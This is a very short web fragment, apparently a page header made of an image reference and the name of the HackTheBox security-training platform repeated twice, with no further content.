
 HackTheBox
HackTheBox
